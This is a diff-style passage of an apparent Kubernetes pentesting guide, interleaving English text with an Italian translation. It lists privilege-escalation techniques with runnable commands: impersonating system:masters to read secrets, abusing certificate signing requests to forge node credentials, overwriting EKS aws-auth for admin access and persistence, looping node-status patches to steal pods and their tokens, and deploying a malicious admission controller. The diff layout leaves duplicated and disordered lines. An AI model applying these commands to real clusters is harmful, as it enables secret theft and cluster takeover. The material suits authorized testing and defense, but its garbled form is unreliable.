|

||||

resources:

|

||||

requests:

|

||||

storage: 3Gi

|

||||

---

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: task-pv-pod

|

||||

name: task-pv-pod

|

||||

spec:

|

||||

volumes:

|

||||

- name: task-pv-storage-vol

|

||||

persistentVolumeClaim:

|

||||

claimName: task-pv-claim-vol

|

||||

containers:

|

||||

- name: task-pv-container

|

||||

image: ubuntu:latest

|

||||

command: ["sh", "-c", "sleep 1h"]

|

||||

volumeMounts:

|

||||

- mountPath: "/hostlogs"

|

||||

name: task-pv-storage-vol

|

||||

volumes:

|

||||

- name: task-pv-storage-vol

|

||||

persistentVolumeClaim:

|

||||

claimName: task-pv-claim-vol

|

||||

containers:

|

||||

- name: task-pv-container

|

||||

image: ubuntu:latest

|

||||

command: ["sh", "-c", "sleep 1h"]

|

||||

volumeMounts:

|

||||

- mountPath: "/hostlogs"

|

||||

name: task-pv-storage-vol

|

||||

```

|

||||

### **Impersonare account privilegiati**

|

||||

|

||||

### **Impersonating privileged accounts**

|

||||

|

||||

With a [**user impersonation**](https://kubernetes.io/docs/reference/access-authn-authz/authentication/#user-impersonation) privilege, an attacker could impersonate a privileged account.

|

||||

|

||||

Just use the parameter `--as=<username>` in the `kubectl` command to impersonate a user, or `--as-group=<group>` to impersonate a group:

|

||||

Con un privilegio di [**impersonificazione dell'utente**](https://kubernetes.io/docs/reference/access-authn-authz/authentication/#user-impersonation), un attaccante potrebbe impersonare un account privilegiato.

|

||||

|

||||

Basta utilizzare il parametro `--as=<username>` nel comando `kubectl` per impersonare un utente, o `--as-group=<group>` per impersonare un gruppo:

|

||||

```bash

|

||||

kubectl get pods --as=system:serviceaccount:kube-system:default

|

||||

kubectl get secrets --as=null --as-group=system:masters

|

||||

```

|

||||

|

||||

Or use the REST API:

|

||||

|

||||

O utilizzare l'API REST:

|

||||

```bash

|

||||

curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

|

||||

-H "Impersonate-Group: system:masters"\

|

||||

@@ -341,76 +310,68 @@ curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

|

||||

-H "Accept: application/json" \

|

||||

https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

|

||||

```

|

||||

|

||||

### Listing Secrets

|

||||

|

||||

The permission to **list secrets could allow an attacker to actually read the secrets** accessing the REST API endpoint:

|

||||

|

||||

Il permesso di **elencare i segreti potrebbe consentire a un attaccante di leggere effettivamente i segreti** accedendo all'endpoint API REST:

|

||||

```bash

|

||||

curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

|

||||

```

|

||||

### Lettura di un segreto – forzatura dei token ID

|

||||

|

||||

### Reading a secret – brute-forcing token IDs

|

||||

Mentre un attaccante in possesso di un token con permessi di lettura richiede il nome esatto del segreto per utilizzarlo, a differenza del più ampio privilegio di _**elencare i segreti**_, ci sono ancora vulnerabilità. Gli account di servizio predefiniti nel sistema possono essere enumerati, ciascuno associato a un segreto. Questi segreti hanno una struttura di nome: un prefisso statico seguito da un token alfanumerico casuale di cinque caratteri (escludendo alcuni caratteri) secondo il [codice sorgente](https://github.com/kubernetes/kubernetes/blob/8418cccaf6a7307479f1dfeafb0d2823c1c37802/staging/src/k8s.io/apimachinery/pkg/util/rand/rand.go#L83).

|

||||

|

||||

While an attacker in possession of a token with read permissions requires the exact name of the secret to use it, unlike the broader _**listing secrets**_ privilege, there are still vulnerabilities. Default service accounts in the system can be enumerated, each associated with a secret. These secrets have a name structure: a static prefix followed by a random five-character alphanumeric token (excluding certain characters) according to the [source code](https://github.com/kubernetes/kubernetes/blob/8418cccaf6a7307479f1dfeafb0d2823c1c37802/staging/src/k8s.io/apimachinery/pkg/util/rand/rand.go#L83).

|

||||

Il token è generato da un set limitato di 27 caratteri (`bcdfghjklmnpqrstvwxz2456789`), piuttosto che dall'intero intervallo alfanumerico. Questa limitazione riduce il totale delle combinazioni possibili a 14.348.907 (27^5). Di conseguenza, un attaccante potrebbe ragionevolmente eseguire un attacco di forza bruta per dedurre il token in poche ore, potenzialmente portando a un'escalation dei privilegi accedendo a account di servizio sensibili.

|

||||

|

||||

The token is generated from a limited 27-character set (`bcdfghjklmnpqrstvwxz2456789`), rather than the full alphanumeric range. This limitation reduces the total possible combinations to 14,348,907 (27^5). Consequently, an attacker could feasibly execute a brute-force attack to deduce the token in a matter of hours, potentially leading to privilege escalation by accessing sensitive service accounts.

|

||||

### Richieste di Firma del Certificato

|

||||

|

||||

### Certificate Signing Requests

|

||||

Se hai i verbi **`create`** nella risorsa `certificatesigningrequests` (o almeno in `certificatesigningrequests/nodeClient`). Puoi **creare** un nuovo CeSR di un **nuovo nodo.**

|

||||

|

||||

If you have the verbs **`create`** in the resource `certificatesigningrequests` ( or at least in `certificatesigningrequests/nodeClient`). You can **create** a new CeSR of a **new node.**

|

||||

|

||||

According to the [documentation it's possible to auto approve this requests](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-tls-bootstrapping/), so in that case you **don't need extra permissions**. If not, you would need to be able to approve the request, which means update in `certificatesigningrequests/approval` and `approve` in `signers` with resourceName `<signerNameDomain>/<signerNamePath>` or `<signerNameDomain>/*`

|

||||

|

||||

An **example of a role** with all the required permissions is:

|

||||

Secondo la [documentazione è possibile approvare automaticamente queste richieste](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-tls-bootstrapping/), quindi in quel caso **non hai bisogno di permessi extra**. Se no, dovresti essere in grado di approvare la richiesta, il che significa aggiornare in `certificatesigningrequests/approval` e `approve` in `signers` con resourceName `<signerNameDomain>/<signerNamePath>` o `<signerNameDomain>/*`

|

||||

|

||||

Un **esempio di un ruolo** con tutti i permessi richiesti è:

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: csr-approver

|

||||

name: csr-approver

|

||||

rules:

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests

|

||||

verbs:

|

||||

- get

|

||||

- list

|

||||

- watch

|

||||

- create

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests/approval

|

||||

verbs:

|

||||

- update

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- signers

|

||||

resourceNames:

|

||||

- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain

|

||||

verbs:

|

||||

- approve

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests

|

||||

verbs:

|

||||

- get

|

||||

- list

|

||||

- watch

|

||||

- create

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- certificatesigningrequests/approval

|

||||

verbs:

|

||||

- update

|

||||

- apiGroups:

|

||||

- certificates.k8s.io

|

||||

resources:

|

||||

- signers

|

||||

resourceNames:

|

||||

- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain

|

||||

verbs:

|

||||

- approve

|

||||

```

|

||||

Quindi, con la nuova CSR del nodo approvata, puoi **abuse** delle autorizzazioni speciali dei nodi per **steal secrets** e **escalate privileges**.

|

||||

|

||||

So, with the new node CSR approved, you can **abuse** the special permissions of nodes to **steal secrets** and **escalate privileges**.

|

||||

|

||||

In [**this post**](https://www.4armed.com/blog/hacking-kubelet-on-gke/) and [**this one**](https://rhinosecuritylabs.com/cloud-security/kubelet-tls-bootstrap-privilege-escalation/) the GKE K8s TLS Bootstrap configuration is configured with **automatic signing** and it's abused to generate credentials of a new K8s Node and then abuse those to escalate privileges by stealing secrets.\

|

||||

If you **have the mentioned privileges yo could do the same thing**. Note that the first example bypasses the error preventing a new node to access secrets inside containers because a **node can only access the secrets of containers mounted on it.**

|

||||

|

||||

The way to bypass this is just to **create a node credentials for the node name where the container with the interesting secrets is mounted** (but just check how to do it in the first post):

|

||||

In [**questo post**](https://www.4armed.com/blog/hacking-kubelet-on-gke/) e [**questo**](https://rhinosecuritylabs.com/cloud-security/kubelet-tls-bootstrap-privilege-escalation/) la configurazione del GKE K8s TLS Bootstrap è configurata con **automatic signing** e viene abusata per generare credenziali di un nuovo nodo K8s e poi abusare di queste per escalare privilegi rubando segreti.\

|

||||

Se **hai i privilegi menzionati potresti fare la stessa cosa**. Nota che il primo esempio elude l'errore che impedisce a un nuovo nodo di accedere ai segreti all'interno dei contenitori perché un **nodo può accedere solo ai segreti dei contenitori montati su di esso.**

|

||||

|

||||

Il modo per eludere questo è semplicemente **creare una credenziale del nodo per il nome del nodo dove il contenitore con i segreti interessanti è montato** (ma controlla solo come farlo nel primo post):

|

||||

```bash

|

||||

"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"

|

||||

```

|

||||

|

||||

### AWS EKS aws-auth configmaps

|

||||

|

||||

Principals that can modify **`configmaps`** in the kube-system namespace on EKS (need to be in AWS) clusters can obtain cluster admin privileges by overwriting the **aws-auth** configmap.\

|

||||

The verbs needed are **`update`** and **`patch`**, or **`create`** if configmap wasn't created:

|

||||

|

||||

I principi che possono modificare **`configmaps`** nel namespace kube-system su cluster EKS (devono essere in AWS) possono ottenere privilegi di amministratore del cluster sovrascrivendo il configmap **aws-auth**.\

|

||||

I verbi necessari sono **`update`** e **`patch`**, o **`create`** se il configmap non è stato creato:

|

||||

```bash

|

||||

# Check if config map exists

|

||||

get configmap aws-auth -n kube-system -o yaml

|

||||

@@ -419,14 +380,14 @@ get configmap aws-auth -n kube-system -o yaml

|

||||

apiVersion: v1

|

||||

kind: ConfigMap

|

||||

metadata:

|

||||

name: aws-auth

|

||||

namespace: kube-system

|

||||

name: aws-auth

|

||||

namespace: kube-system

|

||||

data:

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

|

||||

# Create donfig map is doesn't exist

|

||||

## Using kubectl and the previous yaml

|

||||

@@ -438,76 +399,74 @@ eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:

|

||||

kubectl edit -n kube-system configmap/aws-auth

|

||||

## You can modify it to even give access to users from other accounts

|

||||

data:

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapUsers: |

|

||||

- userarn: arn:aws:iam::098765432123:user/SomeUserTestName

|

||||

username: admin

|

||||

groups:

|

||||

- system:masters

|

||||

mapRoles: |

|

||||

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

|

||||

username: system:node{{EC2PrivateDNSName}}

|

||||

groups:

|

||||

- system:masters

|

||||

mapUsers: |

|

||||

- userarn: arn:aws:iam::098765432123:user/SomeUserTestName

|

||||

username: admin

|

||||

groups:

|

||||

- system:masters

|

||||

```

|

||||

|

||||

> [!WARNING]

|

||||

> You can use **`aws-auth`** for **persistence** giving access to users from **other accounts**.

|

||||

> Puoi usare **`aws-auth`** per **persistenza** dando accesso agli utenti di **altri account**.

|

||||

>

|

||||

> However, `aws --profile other_account eks update-kubeconfig --name <cluster-name>` **doesn't work from a different acount**. But actually `aws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testing` works if you put the ARN of the cluster instead of just the name.\

|

||||

> To make `kubectl` work, just make sure to **configure** the **victims kubeconfig** and in the aws exec args add `--profile other_account_role` so kubectl will be using the others account profile to get the token and contact AWS.

|

||||

> Tuttavia, `aws --profile other_account eks update-kubeconfig --name <cluster-name>` **non funziona da un account diverso**. Ma in realtà `aws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testing` funziona se metti l'ARN del cluster invece del solo nome.\

|

||||

> Per far funzionare `kubectl`, assicurati di **configurare** il **kubeconfig della vittima** e negli argomenti di esecuzione di aws aggiungi `--profile other_account_role` in modo che kubectl utilizzi il profilo dell'altro account per ottenere il token e contattare AWS.

|

||||

|

||||

### Escalating in GKE

|

||||

|

||||

There are **2 ways to assign K8s permissions to GCP principals**. In any case the principal also needs the permission **`container.clusters.get`** to be able to gather credentials to access the cluster, or you will need to **generate your own kubectl config file** (follow the next link).

|

||||

Ci sono **2 modi per assegnare permessi K8s ai principi GCP**. In ogni caso, il principio ha anche bisogno del permesso **`container.clusters.get`** per poter raccogliere le credenziali per accedere al cluster, oppure dovrai **generare il tuo file di configurazione kubectl** (segui il link successivo).

|

||||

|

||||

> [!WARNING]

|

||||

> When talking to the K8s api endpoint, the **GCP auth token will be sent**. Then, GCP, through the K8s api endpoint, will first **check if the principal** (by email) **has any access inside the cluster**, then it will check if it has **any access via GCP IAM**.\

|

||||

> If **any** of those are **true**, he will be **responded**. If **not** an **error** suggesting to give **permissions via GCP IAM** will be given.

|

||||

> Quando si parla con l'endpoint API K8s, il **token di autenticazione GCP verrà inviato**. Poi, GCP, attraverso l'endpoint API K8s, controllerà prima **se il principio** (per email) **ha accesso all'interno del cluster**, poi controllerà se ha **accesso tramite GCP IAM**.\

|

||||

> Se **qualcuno** di questi è **vero**, riceverà una **risposta**. Se **no**, verrà fornito un **errore** che suggerisce di dare **permessi tramite GCP IAM**.

|

||||

|

||||

Then, the first method is using **GCP IAM**, the K8s permissions have their **equivalent GCP IAM permissions**, and if the principal have it, it will be able to use it.

|

||||

Quindi, il primo metodo è utilizzare **GCP IAM**, i permessi K8s hanno i loro **permessi equivalenti GCP IAM**, e se il principio li ha, potrà usarli.

|

||||

|

||||

{{#ref}}

|

||||

../../gcp-security/gcp-privilege-escalation/gcp-container-privesc.md

|

||||

{{#endref}}

|

||||

|

||||

The second method is **assigning K8s permissions inside the cluster** to the identifying the user by its **email** (GCP service accounts included).

|

||||

Il secondo metodo è **assegnare permessi K8s all'interno del cluster** identificando l'utente tramite la sua **email** (inclusi gli account di servizio GCP).

|

||||

|

||||

### Create serviceaccounts token

|

||||

|

||||

Principals that can **create TokenRequests** (`serviceaccounts/token`) When talking to the K8s api endpoint SAs (info from [**here**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/token_request.rego)).

|

||||

Principi che possono **creare TokenRequests** (`serviceaccounts/token`) quando si parla con l'endpoint API K8s SAs (info da [**qui**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/token_request.rego)).

|

||||

|

||||

### ephemeralcontainers

|

||||

|

||||

Principals that can **`update`** or **`patch`** **`pods/ephemeralcontainers`** can gain **code execution on other pods**, and potentially **break out** to their node by adding an ephemeral container with a privileged securityContext

|

||||

Principi che possono **`update`** o **`patch`** **`pods/ephemeralcontainers`** possono ottenere **esecuzione di codice su altri pod**, e potenzialmente **uscire** al loro nodo aggiungendo un container effimero con un securityContext privilegiato.

|

||||

|

||||

### ValidatingWebhookConfigurations or MutatingWebhookConfigurations

|

||||

### ValidatingWebhookConfigurations o MutatingWebhookConfigurations

|

||||

|

||||

Principals with any of the verbs `create`, `update` or `patch` over `validatingwebhookconfigurations` or `mutatingwebhookconfigurations` might be able to **create one of such webhookconfigurations** in order to be able to **escalate privileges**.

|

||||

Principi con uno dei verbi `create`, `update` o `patch` su `validatingwebhookconfigurations` o `mutatingwebhookconfigurations` potrebbero essere in grado di **creare una di queste webhookconfigurations** per poter **escalare i privilegi**.

|

||||

|

||||

For a [`mutatingwebhookconfigurations` example check this section of this post](./#malicious-admission-controller).

|

||||

Per un [`mutatingwebhookconfigurations` esempio controlla questa sezione di questo post](./#malicious-admission-controller).

|

||||

|

||||

### Escalate

|

||||

|

||||

As you can read in the next section: [**Built-in Privileged Escalation Prevention**](./#built-in-privileged-escalation-prevention), a principal cannot update neither create roles or clusterroles without having himself those new permissions. Except if he has the **verb `escalate`** over **`roles`** or **`clusterroles`.**\

|

||||

Then he can update/create new roles, clusterroles with better permissions than the ones he has.

|

||||

Come puoi leggere nella sezione successiva: [**Built-in Privileged Escalation Prevention**](./#built-in-privileged-escalation-prevention), un principio non può aggiornare né creare ruoli o clusterroles senza avere lui stesso quei nuovi permessi. A meno che non abbia il **verbo `escalate`** su **`roles`** o **`clusterroles`**.\

|

||||

Allora può aggiornare/creare nuovi ruoli, clusterroles con permessi migliori di quelli che ha.

|

||||

|

||||

### Nodes proxy

|

||||

|

||||

Principals with access to the **`nodes/proxy`** subresource can **execute code on pods** via the Kubelet API (according to [**this**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/nodes_proxy.rego)). More information about Kubelet authentication in this page:

|

||||

Principi con accesso alla **`nodes/proxy`** subrisorsa possono **eseguire codice su pod** tramite l'API Kubelet (secondo [**questo**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/nodes_proxy.rego)). Maggiori informazioni sull'autenticazione Kubelet in questa pagina:

|

||||

|

||||

{{#ref}}

|

||||

../pentesting-kubernetes-services/kubelet-authentication-and-authorization.md

|

||||

{{#endref}}

|

||||

|

||||

You have an example of how to get [**RCE talking authorized to a Kubelet API here**](../pentesting-kubernetes-services/#kubelet-rce).

|

||||

Hai un esempio di come ottenere [**RCE parlando autorizzato a un Kubelet API qui**](../pentesting-kubernetes-services/#kubelet-rce).

|

||||

|

||||

### Delete pods + unschedulable nodes

|

||||

|

||||

Principals that can **delete pods** (`delete` verb over `pods` resource), or **evict pods** (`create` verb over `pods/eviction` resource), or **change pod status** (access to `pods/status`) and can **make other nodes unschedulable** (access to `nodes/status`) or **delete nodes** (`delete` verb over `nodes` resource) and has control over a pod, could **steal pods from other nodes** so they are **executed** in the **compromised** **node** and the attacker can **steal the tokens** from those pods.

|

||||

|

||||

Principi che possono **eliminare pod** (`delete` verbo su `pods` risorsa), o **espellere pod** (`create` verbo su `pods/eviction` risorsa), o **cambiare lo stato del pod** (accesso a `pods/status`) e possono **rendere altri nodi non pianificabili** (accesso a `nodes/status`) o **eliminare nodi** (`delete` verbo su `nodes` risorsa) e hanno controllo su un pod, potrebbero **rubare pod da altri nodi** in modo che vengano **eseguiti** nel **nodo compromesso** e l'attaccante può **rubare i token** da quei pod.

|

||||

```bash

|

||||

patch_node_capacity(){

|

||||

curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'

|

||||

curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'

|

||||

}

|

||||

|

||||

while true; do patch_node_capacity <id_other_node>; done &

|

||||

@@ -515,49 +474,45 @@ while true; do patch_node_capacity <id_other_node>; done &

|

||||

|

||||

kubectl delete pods -n kube-system <privileged_pod_name>

|

||||

```

|

||||

|

||||

### Services status (CVE-2020-8554)

|

||||

|

||||

Principals that can **modify** **`services/status`** may set the `status.loadBalancer.ingress.ip` field to exploit the **unfixed CVE-2020-8554** and launch **MiTM attacks against the clus**ter. Most mitigations for CVE-2020-8554 only prevent ExternalIP services (according to [**this**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/modify_service_status_cve_2020_8554.rego)).

|

||||

I principi che possono **modificare** **`services/status`** possono impostare il campo `status.loadBalancer.ingress.ip` per sfruttare il **CVE-2020-8554 non corretto** e lanciare **attacchi MiTM contro il cluster**. La maggior parte delle mitigazioni per il CVE-2020-8554 previene solo i servizi ExternalIP (secondo [**questo**](https://github.com/PaloAltoNetworks/rbac-police/blob/main/lib/modify_service_status_cve_2020_8554.rego)).

|

||||

|

||||

### Nodes and Pods status

|

||||

|

||||

Principals with **`update`** or **`patch`** permissions over `nodes/status` or `pods/status`, could modify labels to affect scheduling constraints enforced.

|

||||

I principi con permessi **`update`** o **`patch`** su `nodes/status` o `pods/status`, potrebbero modificare le etichette per influenzare i vincoli di programmazione applicati.

|

||||

|

||||

## Built-in Privileged Escalation Prevention

|

||||

|

||||

Kubernetes has a [built-in mechanism](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#privilege-escalation-prevention-and-bootstrapping) to prevent privilege escalation.

|

||||

Kubernetes ha un [meccanismo integrato](https://kubernetes.io/docs/reference/access-authn-authz/rbac/#privilege-escalation-prevention-and-bootstrapping) per prevenire l'escalation dei privilegi.

|

||||

|

||||

This system ensures that **users cannot elevate their privileges by modifying roles or role bindings**. The enforcement of this rule occurs at the API level, providing a safeguard even when the RBAC authorizer is inactive.

|

||||

Questo sistema garantisce che **gli utenti non possano elevare i propri privilegi modificando ruoli o binding di ruolo**. L'applicazione di questa regola avviene a livello API, fornendo una protezione anche quando l'autorizzatore RBAC è inattivo.

|

||||

|

||||

The rule stipulates that a **user can only create or update a role if they possess all the permissions the role comprises**. Moreover, the scope of the user's existing permissions must align with that of the role they are attempting to create or modify: either cluster-wide for ClusterRoles or confined to the same namespace (or cluster-wide) for Roles.

|

||||

La regola stabilisce che un **utente può creare o aggiornare un ruolo solo se possiede tutti i permessi che il ruolo comprende**. Inoltre, l'ambito dei permessi esistenti dell'utente deve allinearsi a quello del ruolo che stanno tentando di creare o modificare: sia a livello cluster-wide per i ClusterRoles o confinato allo stesso namespace (o cluster-wide) per i Roles.

|

||||

|

||||

> [!WARNING]

|

||||

> There is an exception to the previous rule. If a principal has the **verb `escalate`** over **`roles`** or **`clusterroles`** he can increase the privileges of roles and clusterroles even without having the permissions himself.

|

||||

> C'è un'eccezione a questa regola precedente. Se un principio ha il **verb `escalate`** su **`roles`** o **`clusterroles`** può aumentare i privilegi di ruoli e clusterroles anche senza avere i permessi lui stesso.

|

||||

|

||||

### **Get & Patch RoleBindings/ClusterRoleBindings**

|

||||

|

||||

> [!CAUTION]

|

||||

> **Apparently this technique worked before, but according to my tests it's not working anymore for the same reason explained in the previous section. Yo cannot create/modify a rolebinding to give yourself or a different SA some privileges if you don't have already.**

|

||||

> **A quanto pare questa tecnica funzionava prima, ma secondo i miei test non funziona più per lo stesso motivo spiegato nella sezione precedente. Non puoi creare/modificare un rolebinding per dare a te stesso o a un diverso SA alcuni privilegi se non li hai già.**

|

||||

|

||||

The privilege to create Rolebindings allows a user to **bind roles to a service account**. This privilege can potentially lead to privilege escalation because it **allows the user to bind admin privileges to a compromised service account.**

|

||||

Il privilegio di creare Rolebindings consente a un utente di **associare ruoli a un account di servizio**. Questo privilegio può potenzialmente portare a un'escalation dei privilegi perché **consente all'utente di associare privilegi di amministratore a un account di servizio compromesso.**

|

||||

|

||||

## Other Attacks

|

||||

|

||||

### Sidecar proxy app

|

||||

|

||||

By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.

|

||||

Per impostazione predefinita non c'è alcuna crittografia nella comunicazione tra i pod. Autenticazione reciproca, bidirezionale, da pod a pod.

|

||||

|

||||

#### Create a sidecar proxy app <a href="#create-a-sidecar-proxy-app" id="create-a-sidecar-proxy-app"></a>

|

||||

|

||||

Create your .yaml

|

||||

|

||||

Crea il tuo .yaml

|

||||

```bash

|

||||

kubectl run app --image=bash --command -oyaml --dry-run=client > <appName.yaml> -- sh -c 'ping google.com'

|

||||

```

|

||||

|

||||

Edit your .yaml and add the uncomment lines:

|

||||

|

||||

Modifica il tuo .yaml e aggiungi le righe non commentate:

|

||||

```yaml

|

||||

#apiVersion: v1

|

||||

#kind: Pod

|

||||

@@ -575,107 +530,94 @@ Edit your .yaml and add the uncomment lines:

|

||||

# - name: sec-ctx-demo

|

||||

# image: busybox

|

||||

command:

|

||||

[

|

||||

"sh",

|

||||

"-c",

|

||||

"apt update && apt install iptables -y && iptables -L && sleep 1h",

|

||||

]

|

||||

[

|

||||

"sh",

|

||||

"-c",

|

||||

"apt update && apt install iptables -y && iptables -L && sleep 1h",

|

||||

]

|

||||

securityContext:

|

||||

capabilities:

|

||||

add: ["NET_ADMIN"]

|

||||

capabilities:

|

||||

add: ["NET_ADMIN"]

|

||||

# volumeMounts:

|

||||

# - name: sec-ctx-vol

|

||||

# mountPath: /data/demo

|

||||

# securityContext:

|

||||

# allowPrivilegeEscalation: true

|

||||

```

|

||||

|

||||

See the logs of the proxy:

|

||||

|

||||

Vedi i log del proxy:

|

||||

```bash

|

||||

kubectl logs app -C proxy

|

||||

```

|

||||

|

||||

More info at: [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)

|

||||

|

||||



### Malicious Admission Controller

|

||||

|

||||

An admission controller **intercepts requests to the Kubernetes API server** before the persistence of the object, but **after the request is authenticated** **and authorized**.

|

||||

Un admission controller **intercetta le richieste al server API di Kubernetes** prima della persistenza dell'oggetto, ma **dopo che la richiesta è stata autenticata** **e autorizzata**.

|

||||

|

||||

If an attacker somehow manages to **inject a Mutationg Admission Controller**, he will be able to **modify already authenticated requests**. Being able to potentially privesc, and more usually persist in the cluster.

|

||||

|

||||

**Example from** [**https://blog.rewanthtammana.com/creating-malicious-admission-controllers**](https://blog.rewanthtammana.com/creating-malicious-admission-controllers):

|

||||

Se un attaccante riesce in qualche modo a **iniettare un Mutationg Admission Controller**, sarà in grado di **modificare richieste già autenticate**. Essere in grado di potenzialmente privesc, e più comunemente persistere nel cluster.

|

||||

|

||||

**Esempio da** [**https://blog.rewanthtammana.com/creating-malicious-admission-controllers**](https://blog.rewanthtammana.com/creating-malicious-admission-controllers):

|

||||

```bash

|

||||

git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo

|

||||

cd malicious-admission-controller-webhook-demo

|

||||

./deploy.sh

|

||||

kubectl get po -n webhook-demo -w

|

||||

```

|

||||

|

||||



Check the status to see if it's ready:

|

||||

|

||||

Controlla lo stato per vedere se è pronto:

|

||||

```bash

|

||||

kubectl get mutatingwebhookconfigurations

|

||||

kubectl get deploy,svc -n webhook-demo

|

||||

```

|

||||

|

||||

|

||||

|

||||



Then deploy a new pod:

|

||||

|

||||

Quindi distribuisci un nuovo pod:

|

||||

```bash

|

||||

kubectl run nginx --image nginx

|

||||

kubectl get po -w

|

||||

```

|

||||

|

||||

When you can see `ErrImagePull` error, check the image name with either of the queries:

|

||||

|

||||

Quando puoi vedere l'errore `ErrImagePull`, controlla il nome dell'immagine con una delle seguenti query:

|

||||

```bash

|

||||

kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

|

||||

kubectl describe po nginx | grep "Image: "

|

||||

```

|

||||

|

||||

|

||||

|

||||

As you can see in the above image, we tried running image `nginx` but the final executed image is `rewanthtammana/malicious-image`. What just happened!!?

|

||||

Come puoi vedere nell'immagine sopra, abbiamo provato a eseguire l'immagine `nginx`, ma l'immagine finale eseguita è `rewanthtammana/malicious-image`. Cosa è appena successo!!?

|

||||

|

||||

#### Technicalities <a href="#heading-technicalities" id="heading-technicalities"></a>

|

||||

|

